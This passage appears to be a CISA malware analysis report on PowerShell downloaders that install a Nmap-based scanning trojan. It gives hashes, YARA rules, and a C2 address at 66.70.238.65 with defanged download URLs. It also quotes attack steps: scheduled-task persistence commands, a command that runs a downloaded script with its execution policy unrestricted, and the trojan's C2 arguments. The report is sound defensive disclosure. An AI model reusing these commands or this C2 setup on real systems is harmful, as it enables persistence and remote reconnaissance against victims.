$s4 = { 2F 44 65 6C 65 74 65 20 2F 74 6E 20 22 52 75 6E 74 69 6D 65 20 53 65 72 76 69 63 65 22 }
$s5 = { 44 6F 77 6E 6C 6F 61 64 73 5C 6E 2E 7A 69 70 22 }
$s6 = { 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 5C 52 75 6E 74 69 6D 65 20 55 70 64 61 74 65 20 53 65 72 76 69 63 65 }
$s7 = { 44 6F 77 6E 6C 6F 61 64 73 5C 6E 6D 61 70 2E 65 78 65 22 }
$t8 = { 6D 61 74 63 68 20 22 73 79 73 74 65 6D 70 72 6F 66 69 6C 65 }
$t9 = { 2D 6E 6F 74 6D 61 74 63 68 20 22 41 70 70 44 61 74 61 }
$t10 = { 20 6B 69 6C 6C 20 2D 49 64 20 }
$t11 = { 2F 52 75 6E 20 2F 74 6E 20 22 52 75 6E 74 69 6D 65 20 53 65 72 76 69 63 65 }
$t12 = { 44 6F 77 6E 6C 6F 61 64 73 5C 74 68 69 73 2E 70 73 31 }
condition:
all of ($s*) or all of ($t*)
}
ssdeep Matches
No matches found.
Relationships
| 817046c4fe… |
Contains |
66.70.238.65 |
| 817046c4fe… |
Connected_To |
66.70.238.65 |
| 817046c4fe… |
Downloaded |
b050749c87399f9978cc6eaea7d25405fc0d099a14c169f5c5f63b8b6ec98b0f |
| 817046c4fe… |
Downloaded |
6408217e10fac9f6549ffaaab328bcfeed4a7ebea71f3dcf60f6186e1b21b501 |
| 817046c4fe… |
Downloaded |
407d60626707baee29fb9f2597dd32cfd544ff46df7f76e51ff0b79b3ffce3f2 |
| 817046c4fe… |
Downloaded |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
| 817046c4fe… |
Downloaded_By |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
Description
This artifact is a malicious PowerShell script file downloaded and installed by “ps.ps1” (84aadb11699f0c3ed062f484aa0a622e). This file and “8aedb094121903a3bfc3dade34f48126” have similar code functions. When executed, it stops and deletes the running scheduled tasks below if they exist on the compromised system:
–Begin task name–
“Runtime Service”
“MicrosoftWindowsRuntime Update Service”
–End task name–
It downloads and installs a scheduled task XML file and a PowerShell file below if the file “C:Program Files (x86)NmapRuntimeService.exe” is installed on the compromised system:
–Begin files–
C:UsersPublicDownloadsthat.xml ==> “80343fb39fe8657f3f3904509b59d1d2”
C:UsersPublicDocumentsps.ps1
–End files–
It creates a scheduled task named “Runtime Update Service” from the task specified in the above XML file to execute the file “C:UsersPublicDocumentsps.ps1” at a specified time of each day for persistence, and then exits it code execution.
Displayed below is the command used to install the scheduled task named “MicrosoftWindowsRuntime Update Service”:
–Begin scheduled task–
“schtasks.exe /Create /XML “C:UsersPublicDownloadsthat.xml” /tn “MicrosoftWindowsRuntime Update Service”
–End scheduled task–
If not, it checks if the Nmap file path “C:Program Files (x86)Nmap” is installed on the victim’s system. If the file path exists, it will search for the running process named “RuntimeService”, which is the 64-bit Python compiled PE file. It will attempt to terminate and delete it from “C:Program Files (x86)NmapRuntimeService.exe” if the file is running. It downloads and installs a scheduled task XML file and the Python compiled PE file. It copies the PE file from “C:UsersPublicDownloadsRuntimeService.exe” to the Nmap installed folder “C:Program Files (x86)NmapRuntimeService.exe”.
Displayed below are the scheduled task XML file and PE file installed at runtime:
–Begin files–
C:UsersPublicDownloadsthis.xml ==> “d5e111c8cea4d2c8e8ae15a570ff8d3d”
C:UsersPublicDownloadsRuntimeService.exe ==> copied to C:Program Files (x86)NmapRuntimeService.exe. ==> “172fbaf8328f5622a0f69f6cb3b346ac”
–End files–
It creates a scheduled task named “Runtime Service” from the task specified in the above “this.xml” file on the victim’s system to execute the PE file “C:Program Files (x86)NmapRuntimeService.exe” with predefined arguments in every system reboot for persistence.
Displayed below is the command used to install the scheduled task named “Runtime Service”:
–Begin scheduled task–
“schtasks.exe /Create /XML “C:UsersPublicDownloadsthis.xml” /tn “Runtime Service”
–End scheduled task–
If the Nmap file path “C:Program Files (x86)Nmap” is not installed on the victim’s system, it will download a zip file from its C2 server to “C:UsersPublicDownloadsn.zip”. The zip file contains the Nmap installer and the NSE file. It installs the Nmap installer on the compromised system with the command below:
–Begin command–
start “C:UsersPublicDownloadsNmap.exe” “/S”
–End command–
It will download the files RuntimeService.exe, this.xml, that.xml, and ps.ps1 files from its C2 server into “C:UsersPublicDownloads”.
It copies the NSE file from the current directory “C:UsersPublicDownloadselasticsearch.nse” to “C:Program Files (x86)Nmapscriptselasticsearch.nse”, and the Python PE file “C:UsersPublicDownloadsRuntimeService.exe” to “C:Program Files (x86)NmapRuntimeService.exe”. It creates scheduled tasks named “Runtime Service” and “Runtime Update Service” from the task specified in the above XML files on the victim’s system for persistence.
It deletes the command line for removing the Nmap application and the Nmap project’s packet capture (Npcap) installed from the registry by changing the “UninstallString” registry value to a null string under the following registry keys:
–Begin registry entries–
“HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionUninstallNpcapInst”
“UninstallString”=”C:Program FilesNpcapuninstall.exe”
“HKEY_LOCAL_MACHINESOFTWAREWOW6432NodeMicrosoftWindowsCurrentVersionUninstallNmap”
“UninstallString” = “C:Program Files (x86)Nmapuninstall.exe”
–End registry entries–
It deletes the files below from the victim’s system:
–Begin files–
C:UsersPublicDownloadsnmap.exe
C:UsersPublicDownloadselasticsearch.nse
C:UsersPublicDownloadsn.zip
C:UsersPublicDownloadsRuntimeService.exe
C:UsersPublicDownloadsthis.xml
C:UsersPublicDownloadsthat.xml”
–End files–
Displayed below are the list of Uniform Resource Identifiers (URIs) used to download the files above:
–Begin URIs–
http[:]//66[.]70[.]238[.]65/RuntimeService.exe
http[:]//66[.]70[.]238[.]65/this.xml
http[:]//66[.]70[.]238[.]65/that.xml
http[:]//66[.]70[.]238[.]65/ps.ps1
http[:]//66[.]70[.]238[.]65/n.zip
–End URIs–
Screenshots

Figure 8 – A snippet of the contents of the PowerShell script file “this.ps1”.
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb
Tags
downloaderloadertrojan
Details
| Name |
ps.ps1 |
| Size |
4964 bytes |
| Type |
ASCII text, with very long lines |
| MD5 |
84aadb11699f0c3ed062f484aa0a622e |
| SHA1 |
4520316661d882fcaa2318ad3d851d07484fb4bf |
| SHA256 |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
| SHA512 |
8faec201cb621ebf8154a67b469ec1339cc1b9ffbf743a8d6bb18b52b2defc851611247c85ba4c6d3c6cfad858e20813fbcc675eca767803d3b0421177c74eb8 |
| ssdeep |
96:VvVo0BONyrMgrHczu8XeSCOrGxxut6Qx17zIczQAut3d/z2vXeS:VvVjhLr8XeSCOrGxxGx17McMxNdr2PeS |
| Entropy |
5.155303 |
| Path |
C:UsersPublicDocumentsps.ps1 |
Antivirus
| ESET |
PowerShell/TrojanDownloader.Agent.EQN trojan |
YARA Rules
- rule CISA_10386789_01 : downloader
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10386789”
Date = “2022-06-08”
Last_Modfied = “20220613_1130”
Actor = “n/a”
Category = “Downloader”
Family = “n/a”
Description = “Detects PowerShell downloader samples”
MD5_1 = “8aedb094121903a3bfc3dade34f48126”
SHA256_1 = “1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b”
MD5_2 = “1940ddb77882162f898bc3aae9c67d94”
SHA256_2 = “817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691”
MD5_3 = “84aadb11699f0c3ed062f484aa0a622e”
SHA256_3 = “e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb”
MD5_4 = “a439e7a030d52c8d31bf2c140ccf216b”
SHA256_4 = “76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e”
strings:
$s0 = { 44 6F 63 75 6D 65 6E 74 73 5C 70 73 2E 70 73 31 }
$s1 = { 44 6F 77 6E 6C 6F 61 64 73 5C 65 6C 61 73 74 69 63 73 65 61 72 63 68 2E 6E 73 65 }
$s2 = { 5C 55 6E 69 6E 73 74 61 6C 6C 5C 4E 70 63 61 70 49 6E 73 74 }
$s3 = { 5C 55 6E 69 6E 73 74 61 6C 6C 5C 4E 6D 61 70 }
$s4 = { 2F 44 65 6C 65 74 65 20 2F 74 6E 20 22 52 75 6E 74 69 6D 65 20 53 65 72 76 69 63 65 22 }
$s5 = { 44 6F 77 6E 6C 6F 61 64 73 5C 6E 2E 7A 69 70 22 }
$s6 = { 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 5C 52 75 6E 74 69 6D 65 20 55 70 64 61 74 65 20 53 65 72 76 69 63 65 }
$s7 = { 44 6F 77 6E 6C 6F 61 64 73 5C 6E 6D 61 70 2E 65 78 65 22 }
$t8 = { 6D 61 74 63 68 20 22 73 79 73 74 65 6D 70 72 6F 66 69 6C 65 }
$t9 = { 2D 6E 6F 74 6D 61 74 63 68 20 22 41 70 70 44 61 74 61 }
$t10 = { 20 6B 69 6C 6C 20 2D 49 64 20 }
$t11 = { 2F 52 75 6E 20 2F 74 6E 20 22 52 75 6E 74 69 6D 65 20 53 65 72 76 69 63 65 }
$t12 = { 44 6F 77 6E 6C 6F 61 64 73 5C 74 68 69 73 2E 70 73 31 }
condition:
all of ($s*) or all of ($t*)
}
ssdeep Matches
No matches found.
Relationships
| e6bc8aa442… |
Downloaded |
b050749c87399f9978cc6eaea7d25405fc0d099a14c169f5c5f63b8b6ec98b0f |
| e6bc8aa442… |
Downloaded |
6408217e10fac9f6549ffaaab328bcfeed4a7ebea71f3dcf60f6186e1b21b501 |
| e6bc8aa442… |
Downloaded |
407d60626707baee29fb9f2597dd32cfd544ff46df7f76e51ff0b79b3ffce3f2 |
| e6bc8aa442… |
Downloaded |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| e6bc8aa442… |
Contains |
66.70.238.65 |
| e6bc8aa442… |
Connected_To |
66.70.238.65 |
Description
This artifact is a malicious PowerShell script file downloaded and installed by “this.ps1” (1940ddb77882162f898bc3aae9c67d94). This file and “a439e7a030d52c8d31bf2c140ccf216b” have similar code functions. When executed, it checks and stops any process running from the specified paths:
–Begin file paths–
C:WindowsTemp
C:WindowsSystem32configsystemprofile
–End file paths–
If not, it checks if the scheduled task named “Runtime Service” is installed on the victim’s system. If not, it downloads and installs the XML scheduled task file “C:UsersPublicDownloadsthis.xml” (d5e111c8cea4d2c8e8ae15a570ff8d3d) and creates scheduled task named “Runtime Service” from the task specified in the XML file on the victim’s system. This task is designed to execute the PE file “C:Program Files (x86)NmapRuntimeService.exe” with predefined arguments in every system reboot for persistence.
It checks if the schedule task named “MicrosoftWindowsRuntime Update Service” is installed on the victim’s system. If not, it downloads and installs the XML scheduled task file “C:UsersPublicDownloadsthat.xml” (80343fb39fe8657f3f3904509b59d1d2) and creates a scheduled task named “MicrosoftWindowsRuntime Update Service” from the task specified in the XML file on the victim’s system. This task is designed to run the PowerShell script file C:UsersPublicDocumentsps.ps1″ in a specified date and time.
It checks if the Nmap file path “C:Program Files (x86)Nmap” is installed on the victim’s system. If the file path is not installed, it downloads a PowerShell file from its C2 server to “C:UsersPublicDownloadsthis.ps1” (1940ddb77882162f898bc3aae9c67d94) before executing it using the command below:
–Begin command–
“Powershell.exe -ExecutionPolicy UnRestricted -File “C:UsersPublicDownloadsthis.ps1”
–End command–
If the Nmap file path is installed, it checks if the PE file “C:Program Files (x86)NmapRuntimeService.exe” (172fbaf8328f5622a0f69f6cb3b346ac) is also installed on the victim’s system. If the PE file is not installed, it downloads and installs the PE file into “C:UsersPublicDownloadsRuntimeService.exe” (172fbaf8328f5622a0f69f6cb3b346ac) if the PE file is not installed on the victim’s system. It copies the PE file from “C:UsersPublicDownloadsRuntimeService.exe” to the Nmap file path “C:Program Files (x86)NmapRuntimeService.exe”. It enables and runs the scheduled task named “Runtime Service” to execute the PE file “C:Program Files (x86)NmapRuntimeService.exe”.
If the PE file is installed, it will attempt to retrieve and verify the last write time of the file with the date and time: “Sunday, April 24, 2022 11:31:45 AM” retrieved from the C2 server using the hard-coded URI:”http[:]//66[.]70[.]238[.]65/txt.txt”.
Analysis indicates that if the last write time of the file is less than the date and time retrieved from the C2 server, it will search for the running process named “RuntimeService” and attempt to stop and delete it from “C:Program Files (x86)NmapRuntimeService.exe” if the file is running on the victim’s system. It downloads and installs the PE file into “C:UsersPublicDownloadsRuntimeService.exe”. It copies the PE file from “C:UsersPublicDownloadsRuntimeService.exe” to “C:Program Files (x86)NmapRuntimeService.exe”. It enables and runs the scheduled task named “Runtime Service” to execute the PE file “C:Program Files (x86)NmapRuntimeService.exe”.
It is designed to delete the other files below before existing its code execution:
–Begin deleted files–
“C:UsersPublicDownloadsRuntimeService.exe”
“C:UsersPublicDownloadsthis.xml”
“C:UsersPublicDownloadsthat.xml”
“C:UsersPublicDownloadsthis.ps1”
–End deleted files–
Displayed below are the URIs used to download the files above:
–Begin URIs–
http[:]//66[.]70[.]238[.]65/RuntimeService.exe
http[:]//66[.]70[.]238[.]65/this.xml
http[:]//66[.]70[.]238[.]65/that.xml
http[:]//66[.]70[.]238[.]65/this.ps1
–End URIs–
Screenshots

Figure 9 – A snippet of the contents of the PowerShell script file “ps.ps1”.
6408217e10fac9f6549ffaaab328bcfeed4a7ebea71f3dcf60f6186e1b21b501
Details
| Name |
that.xml |
| Size |
1876 bytes |
| Type |
XML 1.0 document, ASCII text |
| MD5 |
80343fb39fe8657f3f3904509b59d1d2 |
| SHA1 |
0fdf6315f3459e337801cb8663ef70bfc94ba4cb |
| SHA256 |
6408217e10fac9f6549ffaaab328bcfeed4a7ebea71f3dcf60f6186e1b21b501 |
| SHA512 |
b18460384336492df594d024b35597cd24f637b9f17661415ad163487d6d9046e42727a20be03dbc89c2823f51336c1a09e889bfd0a1b23e5b6826a37c62bb2b |
| ssdeep |
48:cZkwRMAMWdpfL6QuFdOFQOzNI3ODOiDdKrZuTy2hv:QkwqALdIQuFdOFQOzvdKrZurx |
| Entropy |
5.087722 |
| Path |
C:UsersPublicDownloadsthat.xml |
Antivirus
No matches found.
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Relationships
| 6408217e10… |
Downloaded_From |
66.70.238.65 |
| 6408217e10… |
Downloaded_By |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| 6408217e10… |
Downloaded_By |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
Description
This artifact is the scheduled task XML file downloaded and installed by “1940ddb77882162f898bc3aae9c67d94” and “84aadb11699f0c3ed062f484aa0a622e”. It contains the task’s properties, triggers, actions, conditions, and settings used to create a scheduled task named “MicrosoftWindowsRuntime Update Service” for persistence. It is designed to execute the PowerShell script file from “C:UsersPublicDocumentsps.ps1” in everyday from January 01, 2022.
Screenshots

Figure 10 – A snippet of the contents of the XML file “that.xml”.
407d60626707baee29fb9f2597dd32cfd544ff46df7f76e51ff0b79b3ffce3f2
Details
| Name |
this.xml |
| Size |
1734 bytes |
| Type |
XML 1.0 document, ASCII text |
| MD5 |
d5e111c8cea4d2c8e8ae15a570ff8d3d |
| SHA1 |
47854e2eeb133e8d1336544b83034b22ff23a01d |
| SHA256 |
407d60626707baee29fb9f2597dd32cfd544ff46df7f76e51ff0b79b3ffce3f2 |
| SHA512 |
231ed18b6fffc00ba1274b2a4a2bf9521edd2d66e79f4daa7c1238068950bc418995df0d5c37dec5e857e2db78aad78676dcb0c1c694240c098dc9438c003e35 |
| ssdeep |
48:cAJwQ7L6QrFdOFQO0I3ODOiQdKrlsTuTFzn6hWv:pJwQqQrFdOFQO1dKrlsTukc |
| Entropy |
5.120165 |
| Path |
C:UsersPublicDownloadsthis.xml |
Antivirus
No matches found.
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Relationships
| 407d606267… |
Downloaded_By |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| 407d606267… |
Downloaded_By |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
| 407d606267… |
Used |
66.70.238.65 |
Description
This artifact is the scheduled task XML file downloaded and installed by “1940ddb77882162f898bc3aae9c67d94” and “84aadb11699f0c3ed062f484aa0a622e”. It contains the task’s properties, triggers, actions, conditions, and settings used to create a scheduled task named “Runtime Service” for persistence. It is designed to execute the Python PE compiled file from “C:Program Files (x86)NmapRuntimeService.exe” with the arguments below in every system reboot.
–Begin arguments–
[C2 server IP address] [Port number] [threads]
66[.]70[.]238[.]65 50106 250
–End arguments–
Screenshots

Figure 11 – A snippet of the contents of the XML file “this.xml”.
b050749c87399f9978cc6eaea7d25405fc0d099a14c169f5c5f63b8b6ec98b0f
Tags
remote-access-trojantrojan
Details
| Name |
RuntimeService.exe |
| Size |
10499185 bytes |
| Type |
PE32+ executable (console) x86-64, for MS Windows |
| MD5 |
172fbaf8328f5622a0f69f6cb3b346ac |
| SHA1 |
bf75089650548a31be31631c4d44fdfe7d9e6a10 |
| SHA256 |
b050749c87399f9978cc6eaea7d25405fc0d099a14c169f5c5f63b8b6ec98b0f |
| SHA512 |
cadeb546f460e308a2223c6c4253d2d1d82cd9e2e189db848825ad1c433265bc273031bb5c10312b0f62b5f41c11bd7e62bf5857e5cc3e1cc7d744dbc691b22d |
| ssdeep |
196608:q3Cl+v+GIZ5G7zj9AKm6gUU8gBk6U9onJ5hrZERuyiU8AdZYJERoSESeYrTE/HNZ:aCl+2PfG3GH6YkN9c5hlER+AdZYyPyYC |
| Entropy |
7.988837 |
Antivirus
YARA Rules
No matches found.
ssdeep Matches
No matches found.
PE Metadata
| Compile Date |
2021-11-09 13:03:59-05:00 |
| Import Hash |
51a5e6ba413b3d4c2f9ffde72d1f2a95 |
PE Sections
| MD5 |
Name |
Raw Size |
Entropy |
| bf6d301ab7d62220dc488f08ec0dc017 |
header |
1024 |
2.922928 |
| 296184d617a998fb5244b87ad131770c |
.text |
162816 |
6.493682 |
| ef931db6e8a997c4ba0b405b31b5349c |
.rdata |
72192 |
5.730013 |
| ffa48c07142397865c293efb2dc70cb6 |
.data |
3584 |
1.810884 |
| 2b2684f42c4fc5ca696311223fc0c0d3 |
.pdata |
8704 |
5.277038 |
| 27cd2196d9e6b2418e3874d945121423 |
_RDATA |
512 |
1.992418 |
| 0b9cac140f54173799c8615513ec7d8b |
.rsrc |
138752 |
5.260759 |
| cf5992ed51a42f136642584614acc53c |
.reloc |
2048 |
5.255159 |
Packers/Compilers/Cryptors
| Microsoft Visual C++ 8.0 (DLL) |
Relationships
| b050749c87… |
Downloaded_From |
66.70.238.65 |
| b050749c87… |
Downloaded_By |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| b050749c87… |
Downloaded_By |
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb |
Description
This artifact is a 64-bit Python 3.9 compiled executable downloaded and installed by “this.ps1” (1940ddb77882162f898bc3aae9c67d94) and “ps.ps1” (84aadb11699f0c3ed062f484aa0a622e). This file and “eda057d006561e28563813b2e81b9fd0” have similar code function. The file is executed by scheduled task named “Runtime Service” from the task specified in the XML file “C:UsersPublicDownloadsthis.xml” on the victim’s system. It executes the file with the arguments below in every system reboot.
–Begin arguments–
[C2 server IP address] [Port number] [threads]
66[.]70[.]238[.]65 50106 250
–End arguments–
When executed, it attempts to connect to the specified C2 IP address and port and waits for a response. The response payload was not available for analysis. Analysis indicates that once the response is received, it is designed to perform the functions below:
–Begin functions–
It is capable of scanning multiple endpoints using Nmap NSE scripts. It is capable of running specified Nmap NSE scripts to perform a variety of tasks and store the output in JSON format.
It is capable of performing scans to find out all IP addresses of live hosts, open ports and services running on those hosts.
It is capable of performing banner grabbing: find open ports of a host and grab different banners of services available on different ports.
It is capable of collecting public key certificates information from the compromised system.
It is capable of starting and closing socks connection.
The scanned results and the collected information can be sent in JSON format through a specified socket to the attacker’s C2 server.
–End functions–
Displayed below are the hard-coded ports scanned at runtime:
–Begin ports–
22
80
8080
8888
8060
8081
443
1443
2443
3443
4443
5443
6443
7443
8443
9443
10443
11443
12443
3389
9200
27017
3306
1433
5432
–End ports
Displayed below are the hard-coded services scanned at runtime:
–Begin services–
22: ‘ssh’
80: ‘http’
443: ‘https’
1433: ‘ms-sql-s’
3389: ‘ms-wbt-server’
5432: ‘postgresql’
3306: ‘mysql’
9200: ‘wap-wsp’
8080: ‘http-proxy’
8081: ‘blackice-icecap’
8888: ‘sun-answerbook’
8060: ‘aero’
1443: ‘ies-lm’
2443: ‘powerclientcsf’
3443: ‘ov-nnm-websrv’
4443: ‘pharos’
5443: ‘spss’
6443: ‘m2ap’
7443: ‘oracleas-https’
8443: ‘https-alt’
9443: ‘tungsten-https’
27017: ‘mongodb’
10443: ‘cirrossp’
11443: ‘unknown’
12443: ‘unknown
–End services–
Displayed below is the format of the public key certificates data collected at runtime:
–Begin certificate information–
Subject: The certificate’s subject
Issuer: The certificate’s issuer
Has-expired: x509 cert has expired
Not-after: The not after portion of the certificate’s validity period
Not-before: The not before portion of the certificate’s validity period
Serial-number: The certificate’s serial number
Serial-number(hex): The certificate’s serial number in hexadecimal
Signature-algorithm: The certificate’s signature algorithm
Version: The X.509 version number
Pulic-key-length: The certificate public key length
Extensions’: The X.509 extensions
–End certificate information–
Screenshots

Figure 12 – A snippet of the contents of the decompiled Python script that was compiled into the PE executable file.
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a
Details
| Name |
n.zip |
| Size |
26908472 bytes |
| Type |
Zip archive data, at least v2.0 to extract |
| MD5 |
44a34e9bbaee0c0d85f21eb60b723b4e |
| SHA1 |
83ee8b6067e45721bf3536e9c37de4b71eb379b8 |
| SHA256 |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
| SHA512 |
084195549fb3f103b89b7c53a1deff470e2bd010f0e2946abddd3c049673e3e16bfdadcca12a644d4fd7513dcf44a2aca924f29f9a267ee2f469a720994a9cb7 |
| ssdeep |
786432:rA7CzbNVAaXjV67W26VsHbh4mnHlPFPsCsdmWw:rA2bN6Ooj6uquxD |
| Entropy |
7.999992 |
Antivirus
No matches found.
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Relationships
| 42c844c62a… |
Downloaded_From |
66.70.238.65 |
| 42c844c62a… |
Contains |
3b4d726bd366e7439367fa78a186dfa9b641d3b2ad354fd915581b6567480f94 |
| 42c844c62a… |
Contains |
fb833ecd1b1050304f364f879b8b1f7b7136e9c4a21aaf0a6c6b3f419e892d6d |
| 42c844c62a… |
Downloaded_By |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| 42c844c62a… |
Downloaded_By |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
Description
This artifact is a zip compressed file downloaded and installed by “this.ps1” (8aedb094121903a3bfc3dade34f48126) and “this.ps1″(1940ddb77882162f898bc3aae9c67d94). It contains the Nmap installer and elasticsearch NSE file. The files within the zip file are extracted into the directory below:
–Begin files–
“C:UsersPublicDownloadsnmap.exe”
“C:UsersPublicDownloadselasticsearch.nse” ==> It copies the NSE file from the current directory “C:UsersPublicDownloadselasticsearch.nse” to “C:Program Files (x86)Nmapscriptselasticsearch.nse”.
–End files–
3b4d726bd366e7439367fa78a186dfa9b641d3b2ad354fd915581b6567480f94
Tags
trojan
Details
| Name |
nmap.exe |
| Size |
26922800 bytes |
| Type |
PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive |
| MD5 |
fefb55e050667ef286ef6ee8a06567f9 |
| SHA1 |
899e7dfa6facd782bfc70b1a797ccfeb9fd7e1a6 |
| SHA256 |
3b4d726bd366e7439367fa78a186dfa9b641d3b2ad354fd915581b6567480f94 |
| SHA512 |
2513688284ddb80c8509fd6874354c0fd10146c1d769b4ce2c217e9cd8175c0229fa5cb582882bfea1f58f5ba610419d11e6b9b15ea75606b30d347f78f00ac9 |
| ssdeep |
786432:vy3C1hTHsW5NnADW8YxinJD4QfldH9VGoc7AAJ:vyihTMgKZYOqaHG |
| Entropy |
7.999939 |
Antivirus
| Comodo |
ApplicUnwnt |
| NETGATE |
Trojan.Win32.Malware |
YARA Rules
No matches found.
ssdeep Matches
No matches found.
PE Metadata
| Compile Date |
2016-04-01 23:20:54-04:00 |
| Import Hash |
b1a57b635b23ffd553b3fd1e0960b2bd |
| Company Name |
Insecure.org |
| File Description |
Nmap installer |
| Internal Name |
NmapInstaller.exe |
| Legal Copyright |
Copyright (c) Insecure.Com LLC (fyodor@insecure.org) |
| Original Filename |
None |
| Product Name |
Nmap |
| Product Version |
None |
PE Sections
| MD5 |
Name |
Raw Size |
Entropy |
| a67c22531da55e8142419ceef777e369 |
header |
1024 |
2.303645 |
| 80b022d1113608f672bdbe6d1012cd47 |
.text |
24064 |
6.429365 |
| 4c84e530bf8db37146334e6c487170bf |
.rdata |
4608 |
5.203736 |
| 0fd354ee09c8f87b62e04f86606ed2dc |
.data |
1536 |
4.124434 |
| d41d8cd98f00b204e9800998ecf8427e |
.ndata |
0 |
0.000000 |
| f6a161d26781d4dd17f715ef40362b61 |
.rsrc |
20480 |
5.693243 |
Packers/Compilers/Cryptors
| Nullsoft PiMP Stub -> SFX |
Relationships
| 3b4d726bd3… |
Contained_Within |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
Description
This artifact is a 64-bit self-extracting archive executable file contained within the “n.zip” file (44a34e9bbaee0c0d85f21eb60b723b4e). This file has been identified as a variant of Nmap installer version 7.80. This file is installed by “this.ps1” with the command below:
–Begin command–
start “C:UsersPublicDownloadsNmap.exe” “/S”
–End command–
fb833ecd1b1050304f364f879b8b1f7b7136e9c4a21aaf0a6c6b3f419e892d6d
Details
| Name |
elasticsearch.nse |
| Size |
2233 bytes |
| Type |
ASCII text |
| MD5 |
133082d91e2cc40d69662661c1fa115b |
| SHA1 |
321259692d6ed870e35206f24031059f0140ca47 |
| SHA256 |
fb833ecd1b1050304f364f879b8b1f7b7136e9c4a21aaf0a6c6b3f419e892d6d |
| SHA512 |
7d9530397676fbeefa2c1ac76c3f9a6ce05fa157a828db92e849bc41a4df2e81d591ac511cad4495eda07d467f1c7f410f79243e6e4998deb0b0dd81e9af7518 |
| ssdeep |
48:rA5dFn4k5E5obBCNquG52acpIFSDsYsWSu:rA5v4k5TBeu2NIFSDy7u |
| Entropy |
4.674081 |
| Path |
C:Program Files (x86)Nmapscriptselasticsearch.nse |
| Path |
C:UsersPublicDownloadselasticsearch.nse |
Antivirus
No matches found.
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Relationships
| fb833ecd1b… |
Contained_Within |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
Description
This artifact is the NSE file contained within the “n.zip” (44a34e9bbaee0c0d85f21eb60b723b4e). This file is extracted and copied from “C:UsersPublicDownloadselasticsearch.nse” to “C:Program Files (x86)Nmapscriptselasticsearch.nse” by “this.ps1”. This file has been identified as
Nmap Elasticsearch NSE for enumerating indices, plugins and cluster nodes on an elasticsearch target.
Screenshots

Figure 13 – A snippet of the contents of the Nmap Elasticsearch NSE file “elasticsearch.nse”.
66.70.238.65
URLs
- http[:]//66.70.238.65/RuntimeService.exe
- http[:]//66.70.238.65/n.zip
- http[:]//66.70.238.65/ps.ps1
- http[:]//66.70.238.65/that.xml
- http[:]//66.70.238.65/this.xml
Ports
HTTP Sessions
- GET /ps.ps1 HTTP/1.1
Host 66.70.238.65
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
GET /that.xml HTTP/1.1
Host 66.70.238.65
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Connection keep-alive
Upgrade-Insecure-Requests 1
GET /RuntimeService.exe HTTP/1.1
Host 66.70.238.65
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Connection keep-alive
Upgrade-Insecure-Requests 1
GET /this.xml HTTP/1.1
Host 66.70.238.65
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Connection keep-alive
Upgrade-Insecure-Requests 1
GET /n.zip HTTP/1.1
Host 66.70.238.65
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Connection keep-alive
Upgrade-Insecure-Requests 1
Whois
IP Location Canada Canada Montreal Ovh Hosting Inc.
ASN Canada AS16276 OVH, FR (registered Feb 15, 2001)
Resolve Host ip65.ip-66-70-238.net
Whois Server whois.arin.net
IP Address 66.70.238.65
NetRange: 66.70.128.0 – 66.70.255.255
